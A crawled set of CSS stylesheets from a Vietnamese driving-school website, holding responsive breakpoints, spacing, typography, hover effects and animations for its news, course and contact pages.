  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/* not(:last-child) */
/* :nth-child(1n+0) */
@media (max-width: 1365.98px) {
  .gutter-40 {
    margin: 0 -15px;
  }
  .gutter-40 > [class^=col] {
    padding: 0 15px;
  }

  .gutter-50 {
    margin: 0 -15px;
  }
  .gutter-50 > [class^=col] {
    padding: 0 15px;
  }

  .gutter-60 {
    margin: 0 -15px;
  }
  .gutter-60 > [class^=col] {
    padding: 0 15px;
  }

  .gutter-70 {
    margin: 0 -15px;
  }
  .gutter-70 > [class^=col] {
    padding: 0 15px;
  }
}
@media (max-width: 1199.98px) {
  body {
    font-size: 14px;
  }

  .mb-20s {
    margin-bottom: 10px;
  }

  .mb-30s {
    margin-bottom: 20px;
  }

  .mb-40s {
    margin-bottom: 30px;
  }

  .mb-50s {
    margin-bottom: 40px;
  }

  .mb-60s {
    margin-bottom: 50px;
  }

  .mb-80s {
    margin-bottom: 60px;
  }

  .fs-16s {
    font-size: 14px;
  }

  .fs-18s {
    font-size: 16px;
  }

  .fs-19s {
    font-size: 17px;
  }

  .fs-20s {
    font-size: 18px;
  }

  .fs-24s {
    font-size: 20px;
  }

  .fs-30s {
    font-size: 28px;
  }

  .items-newss__smalls:not(:last-child) {
    margin-bottom: 20px;
  }

  .box-list__hots .items-new__hots:not(:last-child) {
    margin-bottom: 20px;
  }

  .educate-mains:after,
.featured-sevice__mains:after,
.course-opens__mains:after,
.question-mains:after,
.photo-mains:after,
.customer-mains:after {
    width: 440px;
    height: 30px;
  }

  .items-educate__main .content-educate__main .titles-educate__mains {
    padding-bottom: 5px;
    margin-bottom: 5px;
  }

  .infos-customers__feedback .fs-15s {
    font-size: 14px;
  }

  .items-course__opens .intros-course__opens {
    padding: 20px 2px;
  }
}
@media (max-width: 991.98px) {
  .groups-featured__sevices {
    padding-left: 0px;
    padding-right: 0px;
  }

  .items-course__opens {
    margin-bottom: 30px;
  }

  .auditions-mains {
    margin-top: 20px;
  }

  .top-footers > .row > [class^=col] {
    margin-bottom: 15px;
  }

  .items-new__hots {
    margin-bottom: 30px;
  }

  .tops-groups__pages .row > [class^=col]:nth-child(2) {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .tops-groups__pages .row > [class^=col]:nth-child(2) .items-newss__smalls {
    width: 49%;
  }

  .content-news__alls > .container > .row > [class^=col]:nth-child(1) {
    margin-bottom: 30px;
  }

  .list-news__details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .list-news__details .items-newss__smalls {
    width: 49%;
  }

  .group-news__sidebars:not(:last-child) {
    margin-bottom: 30px;
  }

  .box-list__hots .items-new__hots:nth-child(n+2) .img-news__hots {
    width: 210px;
    margin-right: 15px;
  }

  .content-news__details > .container > .row > [class^=col]:nth-child(1) {
    margin-bottom: 20px;
  }

  .items-educate__main {
    margin-bottom: 20px;
  }

  .question-mains {
    padding-top: 60px;
    padding-bottom: 50px;
  }

  .bottom-question__pages {
    margin-top: 30px;
  }

  .main-menu-mobile ul li a i {
    display: none;
  }

  .logo-mains__mobiles {
    width: 100%;
    text-align: center;
  }
  .logo-mains__mobiles img {
    height: 55px;
  }

  .form-contacts__pages {
    padding-right: 0px;
  }

  .intros-contacts__pages {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }

  .items-contacts__pages:not(:last-child) {
    margin-bottom: 0px;
  }

  .items-educate__main .content-educate__main {
    top: 25%;
  }

  .items-news__mains .infos-news__items li {
    font-size: 10px;
  }

  .scroll-fixed__headers .logo-mains img {
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
  }

  .scroll-fixed__headers .slogan-headers {
    -webkit-transform: translateY(10px);
            transform: translateY(10px);
  }

  .items-course__opens .intros-course__opens {
    padding: 20px 15px;
  }

  .news-box__pages .container .row > [class^=col] {
    margin-bottom: 30px;
  }
}
@media (max-width: 767.98px) {
  .mb-20s {
    margin-bottom: 5px;
  }

  .mb-30s {
    margin-bottom: 15px;
  }

  .mb-40s {
    margin-bottom: 25px;
  }

  .mb-50s {
    margin-bottom: 35px;
  }

  .mb-60s {
    margin-bottom: 40px;
  }

  .mb-80s {
    margin-bottom: 50px;
  }

  .fs-14s {
    font-size: 10px;
  }

  .fs-15s {
    font-size: 12px;
  }

  .fs-16s {
    font-size: 13px;
  }

  .fs-18s {
    font-size: 15px;
  }

  .fs-19s {
    font-size: 16px;
  }

  .fs-20s {
    font-size: 17px;
  }

  .fs-24s {
    font-size: 18px;
  }

  .fs-30s {
    font-size: 26px;
  }

  .hotline-footerts a {
    font-size: 18px;
  }

  .infos-featured__sevice .center-featured__sevices {
    position: relative;
    margin-bottom: 15px;
  }

  .groups-featured__sevices .items-featured__sevices {
    padding: 10px !important;
  }

  .groups-featured__sevices .items-featured__sevices:nth-child(6n+3) .img-items__sevices {
    margin-right: 0px;
  }

  .groups-featured__sevices .items-featured__sevices:nth-child(6n+4) .img-items__sevices {
    margin-left: 0px;
  }

  .groups-featured__sevices .items-featured__sevices:nth-child(2n+1) .img-items__sevices {
    -webkit-box-ordinal-group: unset;
        -ms-flex-order: unset;
            order: unset;
  }

  .groups-featured__sevices .items-featured__sevices .img-items__sevices {
    margin-left: 0px !important;
    margin-right: 10px !important;
  }

  .news-mains,
.featured-sevice__mains,
.educate-mains,
.course-opens__mains,
.question-mains,
.photo-mains,
.customer-mains {
    padding-top: 30px;
    padding-bottom: 40px;
  }

  .featured-sevice__mains:after,
.course-opens__mains:after,
.question-mains:after,
.photo-mains:after,
.customer-mains:after {
    width: 320px;
    height: 20px;
  }

  .top-footers > .row > [class^=col]:nth-child(1) {
    max-width: 50%;
  }

  .slide-mains {
    border-bottom: solid 15px #d39a42;
  }

  .slide-news__mains .group-btns__showss .showss-button-prev,
.slide-news__mains .group-btns__showss .showss-button-next {
    width: 20px;
    height: 20px;
    font-size: 24px;
  }

  .slide-news__mains .group-btns__showss .showss-button-prev {
    left: -15px;
  }

  .slide-news__mains .group-btns__showss .showss-button-next {
    right: -15px;
  }

  .items-feedback__mains .infos-customers__feedback {
    margin-top: 10px;
    padding-top: 10px;
  }

  .groups-featured__sevices .items-featured__sevices:nth-child(2n+1) .intros-featured__sevices {
    text-align: left;
  }

  .items-featured__sevices {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .items-question__mains .intros-question__mains {
    padding: 10px 15px;
  }

  .items-question__mains .intros-question__mains .list-question__alls {
    padding-left: 30px;
  }

  .items-parameter__footers {
    margin-bottom: 10px;
  }

  .items-parameter__footers img {
    height: 14px;
  }

  .items-parameter__footers .fs-12s {
    font-size: 8px;
  }

  .items-parameter__abouts {
    margin-bottom: 15px;
  }

  .parameter-abouts {
    padding: 25px 0px;
  }

  .items-new__pages {
    margin-bottom: 20px;
  }

  .box-list__hots .items-new__hots:nth-child(n+2) .img-news__hots > a {
    padding-top: 80%;
  }

  .bottom-news__details {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .items-question__pages:not(:last-child) {
    margin-bottom: 15px;
  }

  .hotline-footerts .titles-hotline__tops {
    font-size: 12px;
  }

  .hotline-footerts .titles-hotline__tops img {
    width: 20px;
    height: 20px;
  }

  .hotline-footerts a {
    font-size: 16px;
  }

  .items-educate__main .content-educate__main {
    top: 20%;
  }

  .box-educations__theorys .items-new__hots .img-news__hots {
    width: 175px;
  }

  .box-educations__theorys .items-new__hots:not(:last-child) {
    margin-bottom: 30px;
  }
}
@media (max-width: 575.98px) {
  .groups-featured__sevices .items-featured__sevices {
    width: 100%;
  }

  .items-question__mains .titles-btn__mains {
    padding: 5px;
  }

  .auditions-mains .intros-auditions__mains {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .auditions-mains .intros-auditions__mains .titles-bold__alls {
    -webkit-box-flex: unset;
        -ms-flex: unset;
            flex: unset;
  }

  .auditions-mains .btn-white__trans {
    margin-left: auto;
    margin-right: auto;
    margin-top: 15px;
  }

  .auditions-mains .intros-auditions__mains {
    padding: 10px 20px;
  }

  .tag-photo__mains li:not(:last-child) {
    margin-right: 8px;
  }

  .customer-mains .slide-feedback__mains {
    padding-left: 0px;
    padding-right: 0px;
  }

  .slide-feedback__mains .group-btns__showss .showss-button-prev,
.slide-feedback__mains .group-btns__showss .showss-button-next {
    display: none;
  }

  .top-footers > .row > [class^=col]:nth-child(1) {
    max-width: 100%;
  }

  .box-footers {
    margin-bottom: 10px;
  }

  .groups-app__footers {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .groups-app__footers .app-footers {
    margin-left: 10px;
  }

  .top-footers {
    padding: 15px 0px;
  }

  .course-opens__mains .row {
    max-width: 100%;
  }

  .tops-headers .language-headers__tops li:not(:last-child) {
    margin-right: 5px;
  }

  .tops-groups__pages .row > [class^=col]:nth-child(2) .items-newss__smalls {
    width: 100%;
  }

  .items-newss__smalls:not(:last-child) {
    margin-bottom: 20px;
  }

  .box-list__hots .items-new__hots:nth-child(n+2) {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .box-list__hots .items-new__hots:nth-child(n+2) .intros-news__hots {
    -webkit-box-flex: unset;
        -ms-flex: unset;
            flex: unset;
  }

  .box-list__hots .items-new__hots:nth-child(n+2) .img-news__hots {
    width: 100%;
    margin-right: 0px;
    margin-bottom: 10px;
  }

  .list-news__details .items-newss__smalls {
    width: 100%;
  }

  .tags-news__details {
    width: 100%;
    margin-bottom: 15px;
  }

  .apps-news__details {
    width: 100%;
    text-align: left;
  }
  .apps-news__details p {
    display: none;
  }

  .apps-news__details ul {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .hotline-footerts .titles-hotline__tops {
    font-size: 8px;
  }

  .logo-mains {
    padding: 10px 15px;
    padding-top: 5px;
    padding-bottom: 5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .logo-mains img {
    height: 45px;
  }

  .hotline-footerts .titles-hotline__tops img {
    width: 10px;
    height: 10px;
  }

  .logo-mains .slogan-headers {
    font-size: 10px;
  }

  .hotline-footerts a {
    font-size: 14px;
  }

  .items-contacts__pages:not(:last-child) {
    margin-bottom: 15px;
  }

  .intros-contacts__pages {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .items-contacts__pages {
    width: 100%;
  }

  .content-contacts__pages {
    padding: 0px 0px;
  }

  .educate-mains:after {
    width: 245px;
    height: 20px;
  }

  .customer-mains:after {
    width: 240px;
    height: 16px;
  }

  .featured-sevice__mains:after,
.course-opens__mains:after,
.question-mains:after,
.photo-mains:after,
.customer-mains:after {
    width: 285px;
    height: 17px;
  }

  .slide-mains .group-btns__showss {
    display: none;
  }

  .scroll-fixed__headers .logo-mains img {
    -webkit-transform: translateY(18px);
            transform: translateY(18px);
  }

  .scroll-fixed__headers .slogan-headers {
    -webkit-transform: translateY(7px);
            transform: translateY(7px);
  }

  .items-course__opens {
    max-width: 300px;
    margin-right: auto;
    margin-left: auto;
  }

  .box-educations__theorys .items-new__hots {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .box-educations__theorys .items-new__hots .img-news__hots {
    width: 100%;
    margin-bottom: 10px;
    margin-right: 0px;
  }
  .box-educations__theorys .items-new__hots .intros-news__hots {
    -webkit-box-flex: unset;
        -ms-flex: unset;
            flex: unset;
  }
}
@media (max-width: 520.98px) {
  .educate-mains .container > .row {
    max-width: 300px;
    margin-left: auto;
    margin-right: auto;
  }
  .educate-mains .container > .row > [class^=col] {
    -webkit-box-flex: unset;
        -ms-flex: unset;
            flex: unset;
    max-width: 100%;
  }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/hung.css
body_size: 795
content:
.menu-desktop>ul>li ul li a:hover,
.menu-desktop>ul>li ul li a:focus {
    background-color: #d39a42;
    color: #fff;
}

.items-news__mains .names-news__mains:hover {
    color: #d39a42;
}

.items-news__mains>p {
    font-size: 12px;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

.title-mains__alls .fs-30s {
    font-size: 30px;
}

.items-featured__sevices .intros-featured__sevices {
    line-height: 21px;
}

.items-educate__main .content-educate__main .titles-educate__mains {
    font-size: 14px;
}

.items-course__opens .list-course__opens li {
    line-height: 21px;
}

.items-course__opens .list-course__opens li:not(:last-child) {
    margin-bottom: 5px;
}

@media (max-width: 1199.98px) {
    .fs-24s {
        font-size: 18px;
    }
}

@media (max-width: 575.98px) {
    .hotline-footerts .titles-hotline__tops {
        font-size: 11px;
    }
}

section:hover .title-mains__alls::after {
    width: 115px;
    transition: all .5s;
}

section:hover .title-mains__alls::before {
    width: 80px;
    transition: all .5s;
}

.title-mains__alls::after,
.title-mains__alls::before {
    transition: all .5s;
}

.titles-course__opens {
    font-size: 15px;
}

.photo-mains .intros-tags__photos .tag-photo__mains {
    font-size: 15px;
}

.content-contacts__pages .info__contact-icon {
    width: 40px;
    height: 40px;
    margin: 10px;
    margin-right: 25px;
    margin-left: 0;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    background-color: #f5f6f7;
}

.content-contacts__pages .info__contact-icon::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 40px;
    height: 40px;
    border: 2px solid #e5e5e5;
    border-radius: 50%;
    z-index: -1;
    -webkit-animation: circleRing 1.5s ease-in-out infinite;
    -moz-animation: circleRing 1.5s ease-in-out infinite;
    animation: circleRing 1.5s ease-in-out infinite;
}

.content-contacts__pages .info__contact-icon i {
    font-size: 22px;
    color: #999;
}

.title-bg__alls {
    padding: 11px 40px;
    background-size: contain;
}

.content-news__details .apps-news__details .titles-trans__alls {
    text-transform: unset;
}

.content-news__details .apps-news__details .titles-trans__alls strong {
    color: #d39c42;
}

.apps-news__details ul li:not(:last-child) {
    margin-right: 10px;
}

.days-ups__news li img {
    margin-top: -3px;
}


/* 
.days-ups__news li {
    -webkit-box-align: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
} */

.page__review .btn__next {
    width: max-content;
}

.page__review .btn__next:hover,
.page__review .btn__next:focus {
    background-color: #2e2e2e;
}

.page__review {
    color: #000;
}

.list-question__alls {
    margin-left: 20px;
    list-style: disc;
}

.slide-news__mains .group-btns__showss .showss-button-prev:hover,
.slide-news__mains .group-btns__showss .showss-button-prev:focus,
.slide-news__mains .group-btns__showss .showss-button-next:hover,
.slide-news__mains .group-btns__showss .showss-button-next:focus {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.slide-mains .group-btns__showss .showss-button-prev {
    left: 5px;
}

.items-news__mains .infos-news__items li {
    font-size: 10px;
}

.items-news__mains .infos-news__items li img {
    width: 10px;
    height: 10px;
    object-position: center;
}

.title-mains__alls p {
    text-transform: unset;
}

.slide-mains .group-btns__showss .showss-button-next {
    right: 5px;
}

.items-featured__sevices:hover,
.items-featured__sevices:focus {
    background-color: #fff;
}

.items-educate__main .content-educate__main img {
    height: 35px;
    margin-bottom: 15px;
}

@media (min-width: 576px) {
    .list-question__alls {
        margin-left: 40px;
    }
}

@media (min-width: 992px) {
    .news-box__pages.content-news__alls .gutter-40 .col-lg-4 {
        margin-top: -45px;
    }
    .content-news__details .gutter-40 .col-lg-4 {
        margin-top: 20px;
    }
}

@media (min-width: 1200px) {
    .content-news__details .gutter-40 .col-lg-4 {
        margin-top: 26px;
    }
}

@-webkit-keyframes circleRing {
    0% {
        width: 40px;
        height: 40px;
        opacity: 1;
    }
    100% {
        width: 60px;
        height: 60px;
        opacity: 0;
    }
}

@-moz-keyframes circleRing {
    0% {
        width: 40px;
        height: 40px;
        opacity: 1;
    }
    100% {
        width: 60px;
        height: 60px;
        opacity: 0;
    }
}

@keyframes circleRing {
    0% {
        width: 40px;
        height: 40px;
        opacity: 1;
    }
    100% {
        width: 60px;
        height: 60px;
        opacity: 0;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/chienTL.css
body_size: 4616
content:
.titles-course__opens {
  /* font-size: 22px; */
  font-size: 16px;
}
.items-course__opens .btn-oranges__alls {
  font-size: 16px;
}
.list-news__footers > li:not(:last-child) {
  margin-bottom: 30px;
}
.items-news__footers .img-news__footers {
  width: 82px;
}
.btn__up {
  position: fixed;
  bottom: 30px;
  right: 30px;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 5px 1px rgb(0 0 0 / 20%);
  box-shadow: 0 0 5px 1px rgb(0 0 0 / 20%);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  z-index: 995;
  background-color: #fff;
}

.btn__up.active {
  visibility: inherit;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 1;
  color: #000 !important;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 5px 1px rgb(0 0 0 / 20%) !important;
  box-shadow: 0 0 5px 1px rgb(0 0 0 / 20%) !important;
}
.btn__up i {
  font-size: 25px;
}
.customer-mains {
  padding-bottom: 20px;
}
.customer-mains:after {
  margin-top: -2px;
}
.course-opens__mains .row {
  max-width: 100%;
}
.infos-customers__feedback p {
  font-size: 15px;
  line-height: 22.5px;
  max-width: 800px;
  margin: 0 auto;
}
.slide-feedback__mains {
  max-width: auto;
}
.customer-mains:before {
  background-color: rgba(0, 0, 0, 0.85);
}
.customer-mains {
  opacity: 0.91;
}
.btn-oranges__alls {
  font-size: 15px;
  padding: 0 10px;
  line-height: 22px;
}
.items-course__opens .price-course__opens {
  border: dashed 1px #585858;
}
.photo-abouts .items-photo__mains > a {
  border-radius: 15px;
}
.hotline-footerts .titles-hotline__tops img {
  width: 18px;
  height: auto;
}
.hotline-footerts .titles-hotline__tops {
  font-size: 20px;
}
.bottom-header {
  padding-bottom: 0;
}
.tops-headers .language-headers__tops li:not(:last-child) {
  margin-right: 10px;
}
.infos-featured__sevice .center-featured__sevices {
  display: flex;
}
.groups-featured__sevices {
  padding-top: 10px;
  padding-left: 0;
  padding-right: 0;
}
.items-parameter__abouts img {
  height: 38px;
}
.items-educate__main .content-educate__main p {
  color: #808080;
}
.items-educate__main:hover .content-educate__main p,
.items-educate__main:focus .content-educate__main p {
  color: #fff;
}
.days-ups__news li {
  margin-bottom: 5px;
}
.uppercase {
  text-transform: uppercase;
}
.page__review form .input__review.sbd {
  width: 188px;
}
.page__review form select {
  width: 110px;
}
.page__review .btn__next {
  font-size: 20px;
  text-transform: uppercase;
}
.tags-news__details p {
  font-weight: 600;
}
.content-news__details .apps-news__details .titles-trans__alls {
  margin-bottom: 5px;
}
.content-news__details .apps-news__details > .titles-trans__alls:last-of-type {
  font-style: italic;
}
.intros-contacts__pages {
  flex-direction: column;
}
.menu-desktop > ul > li:first-child a i {
  display: none;
}
.menu-desktop > ul > li a img,
.main-menu-mobile ul li a img {
  width: 17px;
  height: 17px;
}
.page__review form .input__review.name {
  width: 188px;
}
.items-course__opens .price-course__opens {
  font-size: 28px;
}
sup {
  top: -1.5em;
}
.news-box__pages .titles-trans__alls.fs-14s {
  font-size: 15px;
  font-weight: 600;
}
/* .titles-trans__alls {
  font-weight: bold;
} */
.breadcrumb .active {
  color: #363636 !important;
}
.group-news__sidebars .mb-20s {
  margin-bottom: 20px;
}
.logo-mains a {
  z-index: 11;
}
.content-news__details .text-news__details img {
  width: 100%;
  height: auto;
  object-fit: fill;
}
.truong__lai__dao__tao__li__thuyet__bai__viet
  .content-news__details
  .text-news__details
  img {
  width: 100%;
  height: auto;
  object-fit: fill;
}
.news-box__pages .title-bg__alls.mb-20s {
  margin-bottom: 20px;
}
.menu-desktop > ul > li ul li {
  width: 170px;
}
.items-news__mains .infos-news__items li img {
  width: 16px;
  height: 9px;
}
.items-news__mains .infos-news__items li:not(:last-child) {
  margin-right: 0px;
}
.items-feedback__mains .infos-customers__feedback .titles-bold__alls {
  font-size: 16px;
}
.parameter-abouts {
  padding: 32px 0px;
}
.days-ups__news li:not(:last-child) {
  margin-right: 13px;
}
.days-ups__news li i {
  margin-right: 5px;
  margin-top: -2px;
  font-size: 14px;
}
.list-tags__news li a {
  padding-right: 60px;
  /* border: solid 1px #e3e3e3;
  color: #e3e3e3; */
}
.items-news__mains .infos-news__items {
  justify-content: space-between;
  flex-wrap: nowrap;
}
.slide-news__mains .group-btns__showss .showss-button-next {
  right: -15px;
}
.slide-news__mains .group-btns__showss .showss-button-prev {
  left: -15px;
}
.educate-educations .group-btns__showss .showss-button-next {
  right: -15px;
}
.educate-educations .group-btns__showss .showss-button-prev {
  left: -15px;
}
.items-news__mains .logo-news__mains {
  width: 44px;
  height: 44px;
}
.gutter-50 > [class^="col"] {
  padding: 0 10px;
  display: flex;
  justify-content: center;
}
.slide-mains .group-btns__showss .showss-button-prev,
.slide-mains .group-btns__showss .showss-button-next {
  width: 3px;
}
.items-parameter__abouts .number-parameter__abouts {
  font-size: 30px;
}
/* .parameter-abouts col-lg-3:nth-child(3) .items-parameter__abouts img {
  width: 40px;
} */
.items-news__mains .infos-news__items li img {
  margin-right: 3px;
}
.slide-news__mains .group-btns__showss .showss-button-prev,
.slide-news__mains .group-btns__showss .showss-button-next {
  width: 48px;
}
.educate-educations .group-btns__showss .showss-button-prev,
.educate-educations .group-btns__showss .showss-button-next {
  width: 48px;
}
.news-mains .group-btns__showss .fa-angle-right:before {
  font-size: 45px;
}
.educate-educations .gutter-50 .group-btns__showss .fa-angle-right:before {
  font-size: 45px;
}
.educate-educations .gutter-50 .group-btns__showss .fa-angle-left:before {
  font-size: 45px;
}
.news-mains .group-btns__showss .fa-angle-left:before {
  font-size: 45px;
}
.footers .text-sevice__mains .titles-trans__alls {
  font-weight: 600;
}
.footers .box-footers .titles-trans__alls {
  font-weight: 600;
}
.items-news__footers {
  align-items: flex-start;
}
.footers .days-ups__news li > i {
  margin-right: 5px;
  margin-top: -2px;
  font-size: 10px !important;
}
.items-news__footers .intros-news__footers .names-news__footers {
  margin-bottom: 10px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.gioi_thieu .featured-sevice__mains {
  padding-top: 30px;
}
.index .featured-sevice__mains {
  padding-top: 60px;
}
.items-question__pages .titles-btn__pages {
  cursor: pointer;
}
/* .days-ups__news li img {
  height: 11px;
} */
.items-new__pages .intros-news__pages .days-ups__news li i {
  font-size: 10px;
}
.apps-news__details ul li a:hover,
.apps-news__details ul li a:focus {
  -webkit-transform: none;
  transform: none;
}
.intros-news__pages h3 a {
  font-size: 14px;
}
.intros-news__pages p {
  font-size: 12px;
}
.btn-white__trans {
  min-height: 38px;
}
.bottom-question__pages .titles-bold__alls {
  margin-bottom: 10px;
}
#header
  .header__mid
  .header__main
  .addon__menu
  .box__menu
  .menu
  .menu__list
  .menu__link.active {
  color: #d39c42;
  font-weight: 600;
  transition: none;
}
#header
  .header__mid
  .header__main
  .addon__menu
  .box__menu
  .menu
  .menu__list
  .menu-link-new.active {
  color: #000;
  font-weight: 600;
  transition: none;
}
.intros-course__opens .list-course__opens.fs-12s {
  font-size: 14px;
}
.breadcrumb {
  padding-top: 10px;
}
.content-photo-mains {
  max-width: 900px;
}
.slide-mains .group-btns__showss .showss-button-prev {
  left: 6px;
}
.slide-mains .group-btns__showss .showss-button-next {
  right: 6px;
}

.news-mains {
  padding-top: 30px;
  padding-bottom: 40px;
}
.slide-feedback__mains .swiper-button-prev,
.slide-feedback__mains .swiper-button-next {
  opacity: 1;
  visibility: inherit;
}
.swiper-button-prev:after,
.swiper-rtl .swiper-button-next:after {
  color: #fff;
  font-size: 25px;
}
.swiper-button-next:after,
.swiper-rtl .swiper-button-prev:after {
  color: #fff;
  font-size: 25px;
}
.slide-feedback__mains .swiper-button-prev {
  left: -6px;
  top: 41%;
}
.slide-feedback__mains .swiper-button-next {
  right: -6px;
  top: 41%;
}
.slide-feedback__mains {
  max-width: 1190px;
  width: 100%;
  padding: 0 15px;
  margin: 0 auto;
}
.customer-mains .slide-feedback__mains {
  padding-left: 0;
  padding-right: 0;
}
.dao__tao .mb-10s {
  margin-bottom: 0;
  padding-bottom: 10px;
  background-color: #f4f4f4;
}
.select2-container--default .select2-selection--single {
  background-color: #f1f1f2;
}
.select2-container--default
  .select2-results__option--highlighted.select2-results__option--selectable {
  background-color: #d39c42;
}
.select2-search--dropdown {
  display: none;
}
.select2-container--open .select2-dropdown--below {
  border-top: 1px solid #aaa;
}
/* .tab-content > .tab-pane {
  display: block;
  transition: all 0.5s ease;
} */
/* .fade:not(.show) {
  opacity: 0;
} */
.dao__tao .educate-mains {
  padding-top: 20px;
}
.items-course__opens .list-course__opens li:not(:last-child) {
  margin-bottom: 20px;
}
.footers .box-footers .text__justify {
  margin-bottom: 10px;
}
.logo-footers {
  margin-top: 0;
}
.footers
  .box-footers
  .row
  .col-6:last-child
  .items-parameter__footers
  .titles-trans__alls
  br {
  display: none;
}
.footers .sevice-list__footers li:nth-child(3) {
  line-height: 15px;
}
.items-educate__main:hover,
.items-educate__main:focus {
  background: url(../images/bg-items-educate-hover.svg) no-repeat transparent
    center;
  background-size: 90% 100%;
}
@media (min-width: 230px) {
  .page__baithi .title-mains__alls h1 span {
    font-size: 25px;
  }
  .page__ket-qua h3 {
    text-transform: uppercase;
  }
  .page__baithi .tab__question .btn__end {
    text-transform: uppercase;
  }
  .page__ket-qua {
    margin-bottom: 120px;
  }
  .news-box__pages .titles-trans__alls.fs-14s {
    font-size: 15px;
  }
  .items-news__mains .names-news__mains {
    font-size: 14px;
    font-weight: bold;
    font-family: Arial, Helvetica, sans-serif;
    margin-bottom: 3px;
    width: 100%;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    line-height: 20px;
    -webkit-line-clamp: 2;
    height: -webkit-calc(20px * 2);
    height: -moz-calc(20px * 2);
    height: calc(20px * 2);
    display: -webkit-box;
    -webkit-box-orient: vertical;
    color: #000;
  }
  .review__container {
    max-width: 940px;
  }

  .addon__menu .box__menu .menu .menu__list:hover .menu__link,
  .addon__menu .box__menu .menu .menu__list.active .menu__link {
    font-weight: 400;
  }
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    > ul
    > li
    .menu-link-new {
    color: #ffffff;
    font-family: "Arial";
    border: 0;
    padding-left: 15px;
  }
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    > ul
    > li
    .menu-link-new:hover {
    color: #ffffff;
    font-family: "Arial";
    border: 0;
    padding-left: 15px;
  }
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list:hover
    > ul
    > li
    .menu-link-new {
    color: #ffffff;
    font-family: "Arial";
    border: 0;
    padding-left: 15px;
  }
  .featured-sevice__mains,
  .educate-mains,
  .course-opens__mains,
  .question-mains,
  .customer-mains {
    padding-top: 60px;
    padding-bottom: 27px;
  }
  .index .photo-mains {
    padding-top: 0px;
    padding-bottom: 30px;
  }
  .featured-sevice__mains:after {
    background-image: url(../images/decorate-bg-sm.svg);
    top: 0;
    filter: brightness(0) invert(0.956);
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background-position: top center;
    background-size: contain;
    height: 32px;
    width: 270px;
  }
  .educate-mains:after {
    background-image: url(../images/decorate-bg-sm.svg);
    top: 0;
    filter: brightness(0) invert(1);
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background-position: top center;
    background-size: contain;
    height: 32px;
    width: 270px;
  }
  .course-opens__mains:after {
    background-image: url(../images/decorate-bg-sm.svg);
    top: 0;
    filter: brightness(0) invert(0.955);
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background-position: top center;
    background-size: contain;
    height: 32px;
    width: 270px;
  }
  .customer-mains:after {
    background-image: url(../images/decorate-bg-sm.svg);
    top: 0;
    filter: brightness(0) invert(1);
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background-position: top center;
    background-size: contain;
    height: 32px;
    width: 270px;
  }
  #header .header__mid .header__main .name__logo {
    top: 65px;
    font-size: 10px !important;
  }
  #header .header__mid.fixed .header__main .name__logo {
    top: 75px;
  }
  .page__review {
    margin-bottom: 200px;
  }
  .page__ket-qua h2 {
    font-size: 25px;
  }
  .page__ket-qua h3 {
    font-size: 20px;
  }
  .page__ket-qua .title-mains__alls h1 span {
    font-size: 20px;
  }
  .content-contacts__pages {
    margin-top: 30px;
  }
  .items-news__mains .infos-news__items li {
    align-items: flex-start;
  }
  /* #header .header__mid::before {
    top: 99% !important;
  } */
  .slide-feedback__mains {
    max-width: 1190px;
